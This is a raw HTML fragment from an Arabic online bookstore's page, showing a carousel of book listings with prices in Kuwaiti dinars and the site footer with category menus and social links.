                            <div class="wd-product-grid-slide" data-image-url="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/08/9789921788853-1.jpg" data-image-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/08/9789921788853-1.jpg 700w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/08/9789921788853-1-600x857.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/08/9789921788853-1-150x214.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/08/9789921788853-1-400x571.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/08/9789921788853-1-medium.jpg 210w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/08/9789921788853-1-56x80.jpg 56w" data-image-id="0"></div>
                            <div class="wd-product-grid-slide" data-image-url="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/08/9789921788853.jpg" data-image-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/08/9789921788853.jpg 700w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/08/9789921788853-600x857.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/08/9789921788853-150x214.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/08/9789921788853-400x571.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/08/9789921788853-medium.jpg 210w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/08/9789921788853-56x80.jpg 56w" data-image-id="1"></div>
                    </div>

        
                            <div class="wd-product-grid-slider-pagin">
                            <div data-image-id="0" class="wd-product-grid-slider-dot"></div>
                            <div data-image-id="1" class="wd-product-grid-slider-dot"></div>
                    </div>
                        <div class="product-labels labels-rectangular"><span class="new product-label">جديد</span></div><img loading="lazy" width="600" height="857" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="جرائم النساء الفاتنات القاتلات عبر التاريخ" decoding="async" srcset="" sizes="(max-width: 600px) 100vw, 600px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/08/9789921788853-1-600x857.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/08/9789921788853-1-600x857.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/08/9789921788853-1-150x214.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/08/9789921788853-1-400x571.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/08/9789921788853-1-medium.jpg 210w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/08/9789921788853-1-56x80.jpg 56w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/08/9789921788853-1.jpg 700w" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://online.thatalsalasil.com.kw/shop/%d8%ac%d8%b1%d8%a7%d8%a6%d9%85-%d8%a7%d9%84%d9%86%d8%b3%d8%a7%d8%a1-%d8%a7%d9%84%d9%81%d8%a7%d8%aa%d9%86%d8%a7%d8%aa-%d8%a7%d9%84%d9%82%d8%a7%d8%aa%d9%84%d8%a7%d8%aa-%d8%b9%d8%a8%d8%b1-%d8%a7%d9%84/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="38148"
				>نظرة سريعة</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://online.thatalsalasil.com.kw/wishlist/" data-key="dbe3367403" data-product-id="38148" rel="nofollow" data-added-text="تصفح المفضلة">
					<span>إضافة للمفضلة</span>
				</a>
			</div>
				</div>
	</div>

		<div class="product-element-bottom">
	
	
	<h3 class="wd-entities-title"><a href="https://online.thatalsalasil.com.kw/shop/%d8%ac%d8%b1%d8%a7%d8%a6%d9%85-%d8%a7%d9%84%d9%86%d8%b3%d8%a7%d8%a1-%d8%a7%d9%84%d9%81%d8%a7%d8%aa%d9%86%d8%a7%d8%aa-%d8%a7%d9%84%d9%82%d8%a7%d8%aa%d9%84%d8%a7%d8%aa-%d8%b9%d8%a8%d8%b1-%d8%a7%d9%84/">جرائم النساء الفاتنات القاتلات عبر التاريخ</a></h3>
						
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>4.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span></bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	</a><a href="/publishers/%D8%A7%D9%84%D9%85%D9%83%D8%AA%D8%A8%D8%A9-%D8%A7%D9%84%D8%AD%D8%AF%D9%8A%D8%AB%D8%A9-%D9%86%D8%A7%D8%B4%D8%B1%D9%88%D9%86/?add-to-cart=38148" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_38148" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="38148" data-product_sku="" aria-label="إضافة إلى عربة التسوق: &quot;جرائم النساء الفاتنات القاتلات عبر التاريخ&quot;" rel="nofollow" data-success_message="تمت إضافة &quot;جرائم النساء الفاتنات القاتلات عبر التاريخ&quot; إلى عربة التسوق لديك" role="button"><span>إضافة إلى السلة</span></a><span id="woocommerce_loop_add_to_cart_link_describedby_38148" class="screen-reader-text">
	
	<!-- i removed old code and added this to stop server error 2-9-2024 -->
	</span>

	
			</div>
	</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product type-product post-38149 status-publish first instock product_cat-6063 product_cat-1712 product_cat-1711 product_cat-1729 product_cat-1730 has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="4" data-id="38149">
				
	<a href="https://online.thatalsalasil.com.kw/shop/%d8%ad%d9%83%d8%a7%d9%8a%d8%a7%d8%aa-%d8%b4%d8%b9%d8%a8%d9%8a%d8%a9-%d9%85%d9%86-%d8%a8%d9%84%d8%a7%d8%af-%d9%81%d8%a7%d8%b1%d8%b3-%d9%85%d9%86-%d9%83%d8%a7%d9%85%d9%88%d8%b3-%d8%a5%d9%84%d9%89/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://online.thatalsalasil.com.kw/shop/%d8%ad%d9%83%d8%a7%d9%8a%d8%a7%d8%aa-%d8%b4%d8%b9%d8%a8%d9%8a%d8%a9-%d9%85%d9%86-%d8%a8%d9%84%d8%a7%d8%af-%d9%81%d8%a7%d8%b1%d8%b3-%d9%85%d9%86-%d9%83%d8%a7%d9%85%d9%88%d8%b3-%d8%a5%d9%84%d9%89/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="new product-label">جديد</span></div><img loading="lazy" width="600" height="857" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="حكايات شعبية من بلاد فارس &quot;من كاموس إلى مقتل رستم&quot;" decoding="async" srcset="" sizes="(max-width: 600px) 100vw, 600px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/08/9789921788136-600x857.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/08/9789921788136-600x857.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/08/9789921788136-150x214.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/08/9789921788136-400x571.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/08/9789921788136-medium.jpg 210w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/08/9789921788136-56x80.jpg 56w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/08/9789921788136.jpg 700w" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://online.thatalsalasil.com.kw/shop/%d8%ad%d9%83%d8%a7%d9%8a%d8%a7%d8%aa-%d8%b4%d8%b9%d8%a8%d9%8a%d8%a9-%d9%85%d9%86-%d8%a8%d9%84%d8%a7%d8%af-%d9%81%d8%a7%d8%b1%d8%b3-%d9%85%d9%86-%d9%83%d8%a7%d9%85%d9%88%d8%b3-%d8%a5%d9%84%d9%89/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="38149"
				>نظرة سريعة</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://online.thatalsalasil.com.kw/wishlist/" data-key="dbe3367403" data-product-id="38149" rel="nofollow" data-added-text="تصفح المفضلة">
					<span>إضافة للمفضلة</span>
				</a>
			</div>
				</div>
	</div>

		<div class="product-element-bottom">
	
	
	<h3 class="wd-entities-title"><a href="https://online.thatalsalasil.com.kw/shop/%d8%ad%d9%83%d8%a7%d9%8a%d8%a7%d8%aa-%d8%b4%d8%b9%d8%a8%d9%8a%d8%a9-%d9%85%d9%86-%d8%a8%d9%84%d8%a7%d8%af-%d9%81%d8%a7%d8%b1%d8%b3-%d9%85%d9%86-%d9%83%d8%a7%d9%85%d9%88%d8%b3-%d8%a5%d9%84%d9%89/">حكايات شعبية من بلاد فارس : من كاموس إلى مقتل رستم</a></h3>
						
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>4.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span></bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	</a><a href="/publishers/%D8%A7%D9%84%D9%85%D9%83%D8%AA%D8%A8%D8%A9-%D8%A7%D9%84%D8%AD%D8%AF%D9%8A%D8%AB%D8%A9-%D9%86%D8%A7%D8%B4%D8%B1%D9%88%D9%86/?add-to-cart=38149" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_38149" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="38149" data-product_sku="" aria-label="إضافة إلى عربة التسوق: &quot;حكايات شعبية من بلاد فارس : من كاموس إلى مقتل رستم&quot;" rel="nofollow" data-success_message="تمت إضافة &quot;حكايات شعبية من بلاد فارس : من كاموس إلى مقتل رستم&quot; إلى عربة التسوق لديك" role="button"><span>إضافة إلى السلة</span></a><span id="woocommerce_loop_add_to_cart_link_describedby_38149" class="screen-reader-text">
	
	<!-- i removed old code and added this to stop server error 2-9-2024 -->
	</span>

	
			</div>
	</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product type-product post-38151 status-publish instock product_cat-6063 product_cat-1712 product_cat-1711 product_cat-1729 product_cat-1730 has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="5" data-id="38151">
				
	<a href="https://online.thatalsalasil.com.kw/shop/%d8%ad%d9%83%d8%a7%d9%8a%d8%a7%d8%aa-%d8%b4%d8%b9%d8%a8%d9%8a%d8%a9-%d9%85%d8%b5%d8%b1%d9%8a%d8%a9/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://online.thatalsalasil.com.kw/shop/%d8%ad%d9%83%d8%a7%d9%8a%d8%a7%d8%aa-%d8%b4%d8%b9%d8%a8%d9%8a%d8%a9-%d9%85%d8%b5%d8%b1%d9%8a%d8%a9/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="new product-label">جديد</span></div><img loading="lazy" width="600" height="857" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="حكايات شعبية مصرية" decoding="async" srcset="" sizes="(max-width: 600px) 100vw, 600px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/08/9789921766707-600x857.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/08/9789921766707-600x857.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/08/9789921766707-150x214.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/08/9789921766707-400x571.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/08/9789921766707-medium.jpg 210w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/08/9789921766707-56x80.jpg 56w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/08/9789921766707.jpg 700w" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://online.thatalsalasil.com.kw/shop/%d8%ad%d9%83%d8%a7%d9%8a%d8%a7%d8%aa-%d8%b4%d8%b9%d8%a8%d9%8a%d8%a9-%d9%85%d8%b5%d8%b1%d9%8a%d8%a9/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="38151"
				>نظرة سريعة</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://online.thatalsalasil.com.kw/wishlist/" data-key="dbe3367403" data-product-id="38151" rel="nofollow" data-added-text="تصفح المفضلة">
					<span>إضافة للمفضلة</span>
				</a>
			</div>
				</div>
	</div>

		<div class="product-element-bottom">
	
	
	<h3 class="wd-entities-title"><a href="https://online.thatalsalasil.com.kw/shop/%d8%ad%d9%83%d8%a7%d9%8a%d8%a7%d8%aa-%d8%b4%d8%b9%d8%a8%d9%8a%d8%a9-%d9%85%d8%b5%d8%b1%d9%8a%d8%a9/">حكايات شعبية مصرية</a></h3>
						
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>4.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span></bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	</a><a href="/publishers/%D8%A7%D9%84%D9%85%D9%83%D8%AA%D8%A8%D8%A9-%D8%A7%D9%84%D8%AD%D8%AF%D9%8A%D8%AB%D8%A9-%D9%86%D8%A7%D8%B4%D8%B1%D9%88%D9%86/?add-to-cart=38151" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_38151" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="38151" data-product_sku="" aria-label="إضافة إلى عربة التسوق: &quot;حكايات شعبية مصرية&quot;" rel="nofollow" data-success_message="تمت إضافة &quot;حكايات شعبية مصرية&quot; إلى عربة التسوق لديك" role="button"><span>إضافة إلى السلة</span></a><span id="woocommerce_loop_add_to_cart_link_describedby_38151" class="screen-reader-text">
	
	<!-- i removed old code and added this to stop server error 2-9-2024 -->
	</span>

	
			</div>
	</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-standard product-grid-item product type-product post-39831 status-publish instock product_cat-6063 product_cat-1712 product_cat-1916 product_cat-1735 product_cat-1734 has-post-thumbnail sale shipping-taxable purchasable product-type-simple" data-loop="6" data-id="39831">
				
	<a href="https://online.thatalsalasil.com.kw/shop/%d9%82%d8%a7%d9%84%d9%88%d8%a7-%d8%b9%d9%86-%d8%a7%d9%84%d8%ad%d8%a8/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://online.thatalsalasil.com.kw/shop/%d9%82%d8%a7%d9%84%d9%88%d8%a7-%d8%b9%d9%86-%d8%a7%d9%84%d8%ad%d8%a8/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="onsale product-label">-67%</span><span class="new product-label">جديد</span></div><img loading="lazy" width="600" height="857" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="قالوا عن .. الحب" decoding="async" srcset="" sizes="(max-width: 600px) 100vw, 600px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/10/9789921788693-600x857.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/10/9789921788693-600x857.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/10/9789921788693-150x214.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/10/9789921788693-400x571.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/10/9789921788693-medium.jpg 210w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/10/9789921788693-56x80.jpg 56w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/10/9789921788693.jpg 700w" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://online.thatalsalasil.com.kw/shop/%d9%82%d8%a7%d9%84%d9%88%d8%a7-%d8%b9%d9%86-%d8%a7%d9%84%d8%ad%d8%a8/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="39831"
				>نظرة سريعة</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://online.thatalsalasil.com.kw/wishlist/" data-key="dbe3367403" data-product-id="39831" rel="nofollow" data-added-text="تصفح المفضلة">
					<span>إضافة للمفضلة</span>
				</a>
			</div>
				</div>
	</div>

		<div class="product-element-bottom">
	
	
	<h3 class="wd-entities-title"><a href="https://online.thatalsalasil.com.kw/shop/%d9%82%d8%a7%d9%84%d9%88%d8%a7-%d8%b9%d9%86-%d8%a7%d9%84%d8%ad%d8%a8/">قالوا عن .. الحب</a></h3>
						
	
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>3.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span></bdi></span></del> <span class="screen-reader-text">السعر الأصلي هو: 3.000&nbsp;&#x62f;.&#x643;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>1.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span></bdi></span></ins><span class="screen-reader-text">السعر الحالي هو: 1.000&nbsp;&#x62f;.&#x643;.</span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	</a><a href="/publishers/%D8%A7%D9%84%D9%85%D9%83%D8%AA%D8%A8%D8%A9-%D8%A7%D9%84%D8%AD%D8%AF%D9%8A%D8%AB%D8%A9-%D9%86%D8%A7%D8%B4%D8%B1%D9%88%D9%86/?add-to-cart=39831" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_39831" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="39831" data-product_sku="" aria-label="إضافة إلى عربة التسوق: &quot;قالوا عن .. الحب&quot;" rel="nofollow" data-success_message="تمت إضافة &quot;قالوا عن .. الحب&quot; إلى عربة التسوق لديك" role="button"><span>إضافة إلى السلة</span></a><span id="woocommerce_loop_add_to_cart_link_describedby_39831" class="screen-reader-text">
	
	<!-- i removed old code and added this to stop server error 2-9-2024 -->
	</span>

	
			</div>
	</div>
</div>
					
		</div>
								</div>
					</div>

													<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
											</div>

											</div><!-- end #carousel-512 -->
							</div>
				</div>
					</div>
				</div>
		<div class="wd-negative-gap elementor-element elementor-element-756271a e-flex e-con-boxed e-con e-parent" data-id="756271a" data-element_type="container">
					<div class="e-con-inner">
					</div>
				</div>
				</div>
		</div>			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

	
			<footer class="footer-container color-scheme-dark">
																<div class="container main-footer">
									<link rel="stylesheet" id="elementor-post-128-css" href="https://online.thatalsalasil.com.kw/wp-content/uploads/elementor/css/post-128.css?ver=1768965928" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="128" class="elementor elementor-128">
				<div class="wd-negative-gap elementor-element elementor-element-8b46e3c e-flex e-con-boxed e-con e-parent" data-id="8b46e3c" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-08ba1d4 e-con-full e-flex e-con e-child" data-id="08ba1d4" data-element_type="container">
		<div class="elementor-element elementor-element-7dc739a e-con-full e-flex e-con e-child" data-id="7dc739a" data-element_type="container">
				<div class="elementor-element elementor-element-271e03a elementor-widget elementor-widget-wd_image_or_svg" data-id="271e03a" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
				<div class="elementor-widget-container">
					
		<div class="wd-image text-right">
							<a  href="https://thatalsalasil.com.kw" aria-label="Image link">
								<img loading="lazy" width="200" height="70" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-200x70 size-200x70 wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 200px) 100vw, 200px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/02/That-Al-Salasil-1-200x70.png" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/02/That-Al-Salasil-1-200x70.png 200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/02/That-Al-Salasil-1-600x212.png 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/02/That-Al-Salasil-1-150x53.png 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/02/That-Al-Salasil-1-1200x424.png 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/02/That-Al-Salasil-1-300x106.png 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/02/That-Al-Salasil-1-1024x362.png 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/02/That-Al-Salasil-1-768x271.png 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/02/That-Al-Salasil-1-1140x403.png 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/02/That-Al-Salasil-1-1320x466.png 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/02/That-Al-Salasil-1-570x201.png 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/02/That-Al-Salasil-1-400x141.png 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/02/That-Al-Salasil-1.png 1381w" />							</a>
					</div>

						</div>
				</div>
				<div class="elementor-element elementor-element-8db68da elementor-widget elementor-widget-wd_text_block" data-id="8db68da" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-right">
			
			<p><strong>أفضل دار نشر عربي لسنة ٢٠٢١</strong></p>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-b814ec2 elementor-widget__width-auto elementor-widget elementor-widget-wd_text_block" data-id="b814ec2" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-right">
			
			<p>تابعنا علي</p>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-1124164 elementor-widget elementor-widget-wd_social_buttons" data-id="1124164" data-element_type="widget" data-widget_type="wd_social_buttons.default">
				<div class="elementor-widget-container">
					
			<div class=" wd-social-icons icons-design-default icons-size-small color-scheme-light social-follow social-form-circle text-right">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/thatalsalasilbookstore" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://x.com/thatalsalasil" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.instagram.com/thatalsalasil/" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://www.youtube.com/channel/UCvWbiQFwUxNRl4aoD_jmf_w" target="_blank" class=" wd-social-icon social-youtube" aria-label="YouTube social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
								
								
				
				
								
				
			</div>

						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-89c98a4 e-con-full e-flex e-con e-child" data-id="89c98a4" data-element_type="container">
				<div class="elementor-element elementor-element-585ebf8 elementor-widget__width-auto elementor-widget elementor-widget-wd_text_block" data-id="585ebf8" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-right color-title">
			
			<p style="direction: rtl;">الكتب العربية</p>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-b4ec46c elementor-widget elementor-widget-wd_extra_menu_list" data-id="b4ec46c" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
								<ul class="wd-sub-menu  mega-menu-list">
				<li class="item-with-label item-label-primary">
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="/product-category/الكتب-العربية/الأدب-العربي-والعالمي/">
																												
																			الأدب العربي والعالمي									
																	</a>
							</li>
													
							<li class="item-with-label item-label-green">
								<a  href="/product-category/الكتب-العربية/الفن-والإبداع/">
																												
																			الفن والإبداع									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="/product-category/الكتب-العربية/الأسرة-والمرأة/">
																												
																			الأسرة والمرأة									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="/product-category/الكتب-العربية/التاريخ/">
																												
																			التاريخ									
																	</a>
							</li>
													
							<li class="item-with-label item-label-red">
								<a  href="/product-category/الكتب-العربية/التنمية-البشرية/">
																												
																			التنمية البشرية									
																	</a>
							</li>
													
							<li class="item-with-label item-label-red">
								<a  href="/product-category/الكتب-العربية/الثقافة/">
																												
																			 الثقافة									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
						</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-e1203a0 e-con-full e-flex e-con e-child" data-id="e1203a0" data-element_type="container">
		<div class="elementor-element elementor-element-e70bfc1 e-con-full e-flex e-con e-child" data-id="e70bfc1" data-element_type="container">
				<div class="elementor-element elementor-element-9701418 elementor-widget__width-auto elementor-widget elementor-widget-wd_text_block" data-id="9701418" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-right color-title">
			
			<p>English Books</p>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-ab5f63b elementor-widget elementor-widget-wd_extra_menu_list" data-id="ab5f63b" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
								<ul class="wd-sub-menu  mega-menu-list">
				<li class="item-with-label item-label-primary">
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="/product-category/english-books/fiction/">
																												
																			Fiction									
																	</a>
							</li>
													
							<li class="item-with-label item-label-green">
								<a  href="/product-category/english-books/non-fiction/">
																												
																			Non-Fiction									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="/product-category/english-books/educational/">
																												
																			Educational									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="/product-category/english-books/childrens-books/">
																												
																			Kids Books									
																	</a>
							</li>
													
							<li class="item-with-label item-label-red">
								<a  href="/product-category/english-books/age-group/">
																												
																			Age Group									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="/product-category/english-books/special-offer/">
																												
																			Special Offer									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-04fcea7 e-con-full e-flex e-con e-child" data-id="04fcea7" data-element_type="container">
				<div class="elementor-element elementor-element-c55cb6d elementor-widget__width-auto elementor-widget elementor-widget-wd_text_block" data-id="c55cb6d" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-right color-title">
			
			<p style="direction: rtl;">روابط هامة</p>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-74ddc56 elementor-widget elementor-widget-wd_extra_menu_list" data-id="74ddc56" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
								<ul class="wd-sub-menu  mega-menu-list">
				<li class="item-with-label item-label-primary">
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-red">
								<a  href="/من-نحن/">
																												
																			من نحن									
																	</a>
							</li>
													
							<li class="item-with-label item-label-red">
								<a  href="/blog/">
																												
																			المدونة									
																	</a>
							</li>
													
							<li class="item-with-label item-label-red">
								<a  href="/my-account/orders/">
																												
																			تتبع الطلبات									
																	</a>
							</li>
													
							<li class="item-with-label item-label-red">
								<a  href="/سياسة-الخصوصية/">
																												
																			سياسة الخصوصية									
																	</a>
							</li>
													
							<li class="item-with-label item-label-red">
								<a  href="/delivery-return-2">
																												
																			سياسة  التوصيل والإسترجاع									
																	</a>
							</li>
													
							<li class="item-with-label item-label-green">
								<a  href="/our-contacts">
																												
																			راسلنا									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-f4659a8 e-con-full e-flex e-con e-child" data-id="f4659a8" data-element_type="container">
				<div class="elementor-element elementor-element-8fa3c41 wd-width-100 elementor-widget elementor-widget-wd_title" data-id="8fa3c41" data-element_type="widget" data-widget_type="wd_title.default">
				<div class="elementor-widget-container">
							<div class="title-wrapper set-mb-s reset-last-child wd-title-color-default wd-title-style-default wd-title-size-small text-right">

			
			<div class="liner-continer">
